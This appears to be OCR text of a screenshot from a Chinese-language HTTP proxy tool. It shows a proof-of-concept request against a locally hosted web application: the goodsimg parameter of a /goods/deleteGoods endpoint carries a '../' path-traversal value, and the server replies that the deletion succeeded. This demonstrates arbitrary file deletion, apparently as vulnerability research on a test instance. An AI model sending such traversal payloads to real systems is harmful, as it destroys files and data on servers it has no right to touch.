 Request
数据包扫描
美化
热加载
构造请求
1 GET /goods/deleteGoods?id=1&goodsimg=../xxx/PHPMailer-6.0.5/SECURITY.
md HTTP/1.1
2 Host ? : 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate, br, zstd
5 X-Requested-With: XMLHttpRequest
6 Sec-Fetch-Site: same-origin
7 Accept-Language: zh-CN,zh;q=0.9
8 sec-ch-ua-mobile: ?0
9 Sec-Fetch-Mode: cors
10 Referer: http://127.0.0.1:8888/sys/toDeskManager
11 Accept: */*
12 sec-ch-ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";
v="139"
13 sec-ch-ua-platform: "Windows"
14 Cookie: JSESSIONID=4FD5EF9D408D3A7112713F6850F70815
15 Sec-Fetch-Dest: empty
16
17
33bytes / 5556ms
美化
编码
详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Sun, 17 Aug 2025 13:46:52 GMT
4 Content-Length: 33
5
6 {"code":200,"msg":"删除成功"}
远端地址:127.0.0.1:10809; 响应时
间:5556ms; 总耗时:5558ms; URL:
http://127.0.0.1:8888/goods/de...